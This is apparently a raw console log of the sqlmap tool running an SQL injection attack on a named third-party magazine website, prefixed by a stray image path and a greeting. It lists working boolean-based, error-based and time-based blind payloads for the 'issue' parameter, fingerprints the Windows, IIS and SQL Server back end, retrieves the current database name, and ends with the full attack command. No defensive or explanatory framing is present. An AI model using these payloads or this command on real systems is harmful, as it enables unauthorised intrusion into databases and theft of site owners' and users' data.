 欢迎
sqlmap.py
sts:
---
Place: GET
Parameter: issue
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=Viewnumber&year=2014&issue=3' AND 9992=9992 AND 'dSJS'='dSJS
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: type=Viewnumber&year=2014&issue=3' AND 3420=CONVERT(INT,(CHAR(58) C
HAR(107) CHAR(122) CHAR(101) CHAR(58) (SELECT (CASE WHEN (3420=3420) THEN CHAR(4
9) ELSE CHAR(48) END)) CHAR(58) CHAR(110) CHAR(118) CHAR(115) CHAR(58))) AND 'by
MI'='byMI
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: type=Viewnumber&year=2014&issue=3' AND 1280=(SELECT COUNT(*) FROM s
ysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS s
ys5,sysusers AS sys6,sysusers AS sys7) AND 'pMig'='pMig
---
[21:12:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:12:03] [INFO] fetching current database
[21:12:03] [INFO] resumed: zgcqzd_data
current database:    'zgcqzd_data'
[21:12:03] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.chinjpd.com'
[*] shutting down at 21:12:03
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.chinjpd.com/Magazine/NewM
agazine.aspx?type=Viewnumber&year=2014&issue=3"  -p issue --current-db